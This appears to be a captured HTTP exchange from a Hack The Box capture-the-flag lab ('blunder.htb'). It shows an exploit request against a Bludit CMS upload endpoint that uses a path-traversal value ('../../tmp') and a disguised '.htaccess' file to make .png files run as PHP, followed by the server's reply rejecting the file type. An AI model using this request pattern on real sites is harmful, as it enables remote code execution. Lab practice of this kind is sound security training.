 1 POST /admin/ajax/upload-images HTTP/1.1
2 Host: blunder.htb
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Cookie: BLUDIT-KEY=h20u53th6r4jrloi7hus7audk5
8 Content-Length: 453
9 Content-Type: multipart/form-data; boundary=99360fdf02b86958264c3ad8b7c49aaf
10
11 --99360fdf02b86958264c3ad8b7c49aaf
12 Content-Disposition: form-data; name="uuid"
13
14 ../../tmp
15 --99360fdf02b86958264c3ad8b7c49aaf
16 Content-Disposition: form-data; name="tokenCSRF"
17
18 9cef437d13b21e3e8b0e2eaada0ed0caeb613046
19 --99360fdf02b86958264c3ad8b7c49aaf
20 Content-Disposition: form-data; name="images[]"; filename=".htaccess"
21 Content-Type: image/png
22
23 RewriteEngine off
24 AddType application/x-httpd-php .png
25 --99360fdf02b86958264c3ad8b7c49aaf--
1 HTTP/1.1 200 OK
2 Date: Sun, 07 Nov 2021 09:21:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 92
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg, jpeg, svg"
}